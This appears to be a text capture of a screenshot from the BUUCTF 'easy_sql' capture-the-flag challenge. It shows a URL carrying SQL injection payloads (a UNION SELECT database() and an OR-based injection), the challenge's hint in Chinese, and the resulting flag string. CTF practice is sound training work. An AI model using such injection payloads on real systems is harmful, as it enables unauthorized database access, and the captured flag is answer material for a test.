 BUUCTF在线评测
easy_sql
b74f28ac-d401-49ac-a1a7-4d24ac5c396a.node4.buuoj.cn:81/1'union select database()?inject=1'+or+
BUUCTF
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(1) {
[0]=>
string(42) "flag{6ff66f3c-baf1-48b9-a62c-d5a1c5f571e0}"
}